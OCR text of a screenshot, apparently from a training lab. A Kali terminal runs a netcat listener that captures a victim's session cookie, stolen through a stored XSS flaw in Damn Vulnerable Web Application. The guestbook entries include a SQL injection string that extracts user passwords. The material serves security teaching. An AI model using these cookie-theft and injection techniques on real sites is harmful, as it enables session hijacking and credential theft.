 Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.50.3/dvwa/vulnerabilities/xss_s/
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
kali@kali: ~
File Actions Edit View Help
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.3/
^C
(kali㉿kali)-[~]
$ nc -kvlp 80
listening on [any] 80 ...
192.168.50.2: inverse host lookup failed: Unknown host
connect to [192.168.50.2] from (UNKNOWN) [192.168.50.2] 38802
GET /?c=security=low;%20PHPSESSID=83e54ff66424f84a6a709997de4bac07 HTTP/1.1
Host: 192.168.50.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.3/
(kali㉿kali)-[~]
$ nc -kvlp 80
listening on [any] 80 ...
192.168.50.2: inverse host lookup failed: Unknown host
connect to [192.168.50.2] from (UNKNOWN) [192.168.50.2] 41870
GET /?c=security=low;%20PHPSESSID=83e54ff66424f84a6a709997de4bac07 HTTP/1.1
Host: 192.168.50.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.3/
shell.php
hashes
DVWA
Execution
(Blind)
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: payload vi
Message: payload viz.
Name: test1
Message: test2
Name: test1
Message:
Name: test1
Message:
Name: test2
Message: ' OR'a'='a' UNION SELECT user,
password from users
Name: test1
Message:
Name: test2
Message:
Name:
Message:
Waiting for 192.168.50.2...